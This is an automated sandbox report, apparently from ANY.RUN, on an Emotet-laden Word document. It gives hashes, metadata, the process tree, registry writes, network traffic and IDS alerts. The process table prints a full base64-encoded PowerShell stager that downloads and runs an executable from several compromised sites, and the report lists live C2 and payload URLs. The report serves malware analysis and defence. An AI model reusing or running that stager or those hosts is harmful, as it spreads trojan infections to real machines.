| File name: | dati.doc |
| Full analysis: | https://app.any.run/tasks/898adff9-88cc-4e75-960e-0e7ee9080ff1 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 13:33:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Brand, Subject: West Virginia, Author: Alford Gutmann, Keywords: Isle, Comments: reboot, Template: Normal.dotm, Last Saved By: Lesley Kovacek, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 09:04:00 2019, Last Saved Time/Date: Mon Oct 14 09:04:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 171, Security: 0 |
| MD5: | 8189BF9DD586B5F2E482087FD08F61F9 |
| SHA1: | F122B34499D5CA73A60D61D8A25FDA960FECF4B8 |
| SHA256: | BEB93578E6FDBD88EE83913AAB8D262D52171D49BB33E1595A675792BF14F7DF |
| SSDEEP: | 6144:2aHde0oWhKUzSOnLx39DhNJJeCznfCLMcbrMN:2aHdeGwUGOt37JeRH |
MALICIOUS
Application was dropped or rewritten from another process
- 638.exe (PID: 1216)
- 638.exe (PID: 3404)
- msptermsizes.exe (PID: 3624)
- msptermsizes.exe (PID: 2604)
Emotet process was detected
- 638.exe (PID: 1216)
Downloads executable files from the Internet
- powershell.exe (PID: 1428)
Connects to CnC server
- msptermsizes.exe (PID: 2604)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 1428)
Executed via WMI
- powershell.exe (PID: 1428)
Executable content was dropped or overwritten
- powershell.exe (PID: 1428)
- 638.exe (PID: 1216)
PowerShell script executed
- powershell.exe (PID: 1428)
Application launched itself
- 638.exe (PID: 3404)
- msptermsizes.exe (PID: 3624)
Starts itself from another location
- 638.exe (PID: 1216)
Connects to server without host name
- msptermsizes.exe (PID: 2604)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2740)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2740)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (34.5) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (20.5) |
EXIF
FlashPix
| Title: | Brand |
|---|---|
| Subject: | West Virginia |
| Author: | Alford Gutmann |
| Keywords: | Isle |
| Comments: | reboot |
| Template: | Normal.dotm |
| LastModifiedBy: | Lesley Kovacek |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 08:04:00 |
| ModifyDate: | 2019:10:14 08:04:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 171 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Doyle, West and Funk |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 200 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Flatley |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1216 | --1053a279 | C:\Users\admin\638.exe | 638.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1428 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeAAyAGIAMQBjADMAMgAwAGQAMAAzADIAMwAyADUAPQAnAGEAMAB4AGQAMwA1AGIAOABmAGUAOQA2ADMAZQBlADMAJwA7ACQAYQAwAHgAMQBmAGUAZgA0ADEAMAA5ADkAYwA5ADQANAA5ACAAPQAgACcANgAzADgAJwA7ACQAYQAwAHgAOQAxAGMAZQAyADcANgBmAGYAZgAxAD0AJwBhADAAeABmAGMANwA0ADYAOQA3ADEANAA5AGQAMgBjACcAOwAkAGEAMAB4AGIANgBkADcAYQBkAGMAYgAyADYAMgAwAGUAOQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAMQBmAGUAZgA0ADEAMAA5ADkAYwA5ADQANAA5ACsAJwAuAGUAeABlACcAOwAkAGEAMAB4AGYANAAxADkAOABjADkAMQA1ADcAMwA5AD0AJwBhADAAeAA2AGIANwBmAGUAYQA5AGIAOQA4AGEAMAAnADsAJABhADAAeABiADkAOQBjADMANwBhAGUAMAAwAD0AJgAoACcAbgBlACcAKwAnAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAVAAuAFcARQBCAEMAbABJAGUAbgB0ADsAJABhADAAeABhADAAZgBkADEAZQBkADMAMABhAD0AJwBoAHQAdABwADoALwAvAGQAZQByAGUAZABpAGEALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBTAFMAQQBuAE0ATgBnAFcAYgA4AC8AKgBoAHQAdABwADoALwAvAGMAaAB1AGEAdgBpAGUAbQB4AG8AYQBuAGcAeQBkAHUAYwAuAGMAbwBtAC8AcQA1AGoAaAA4AGQALwBQAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AYgBvAG0AcABhAHMALgBmAHIALgBtAGkAYQBsAGkAYQBzAC4AbgBlAHQALwB3AHAALwBvAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZwBlAG8AZQB4AHAAZQByAHQALgBnAHIALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBrADYAbQAvACoAaAB0AHQAcAA6AC8ALwByAHMAdQBkAHMAdQBrAGEALgBkAGUAbQBhAGsAawBhAGIALgBnAG8ALgBpAGQALwBlAHIAcgBvAHIALwBhAHYAMwAzAC8AJwAuACIAcwBgAHAAbABpAFQAIgAoACcAKgAnACkAOwAkAGEAMAB4ADcAZgBiADUAZgAwAGYAYQBkADcANwAzAD0AJwBhADAAeAAyAGQAMgBmADAAYwBkAGQANQAzAGUAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGEAMAB4AGMAZgA1ADkANAA2ADQAYQAxADYANwBhADcAIABpAG4AIAAkAGEAMAB4AGEAMABmAGQAMQBlAGQAMwAwAGEAKQB7AHQAcgB5AHsAJABhADAAeABiADkAOQBjADMANwBhAGUAMAAwAC4AIgBEAE8AdwBgAE4AbABvAGEAZABmAGAAaQBsAEUAIgAoACQAYQAwAHgAYwBmADUAOQA0ADYANABhADEANgA3AGEANwAsACAAJABhADAAeABiADYAZAA3AGEAZABjAGIAMgA2ADIAMABlADkAKQA7ACQAYQAwAHgANABhADkAZgA3ADYANAA5ADUAYgA9ACcAYQAwAHgANgA0AGIAZQAwADgAYQA0AGYAOQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAGEAMAB4AGIANgBkADcAYQBkAGMAYgAyADYAMgAwAGUAOQApAC4AIgBsAEUAbgBgAEcAYABUAEgAIgAgAC0AZwBlACAAMgA2ADEANwAzACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABBAGAAUgB0ACIAKAAkAGEAMAB4AGIANgBkADcAYQBkAGMAYgAyADYAMgAwAGUAOQApADsAJABhADAAeABhADAAOQA3AGEAOQA4ADcAMQAzAGIAPQAnAGEAMAB4AGYAZAAwADAAYwAxADUANQBhADcAMQBmADUAJwA7AGIAcgBlAGEAawA7ACQAYQAwAHgAOQBkAGEAZQA0ADQANgBjAGQAZgBjADMANgA4AD0AJwBhADAAeAA4ADgAYwAzAGUAZABhAGYANAA2ADEANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABhADAAeABkADIAOAA1ADEAMgBmADMAOQAwADMAMQAwAGUAPQAnAGEAMAB4ADcAZQA2ADQAZAAyADcANQBmAGQAMwA0ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2604 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2740 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\dati.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3404 | "C:\Users\admin\638.exe" | C:\Users\admin\638.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3624 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 638.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DirectoryBrowse MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 233
Read events
1 416
Write events
690
Delete events
127
Modification events
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | s+d |
Value: 732B6400B40A0000010000000000000000000000 | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7D3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1428 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RWWTFFAZV47695QKW3OF.temp | — | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8A041EE4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$dati.doc | pgc | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AAC86995.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D5CBBA92.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3FF0A56B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CC0651E6.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2604 | msptermsizes.exe | POST | — | 186.75.241.230:80 | http://186.75.241.230/sym/guids/add/ | PA | — | — | malicious |
1428 | powershell.exe | GET | 200 | 103.221.221.127:80 | http://chuaviemxoangyduc.com/q5jh8d/P/ | VN | executable | 540 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1428 | powershell.exe | 162.144.93.20:80 | deredia.com | Unified Layer | US | suspicious |
1428 | powershell.exe | 103.221.221.127:80 | chuaviemxoangyduc.com | The Corporation for Financing & Promoting Technology | VN | suspicious |
— | — | 186.75.241.230:80 | — | Cable & Wireless Panama | PA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
deredia.com |
| suspicious |
dns.msftncsi.com |
| shared |
chuaviemxoangyduc.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1428 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1428 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1428 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2604 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 9 |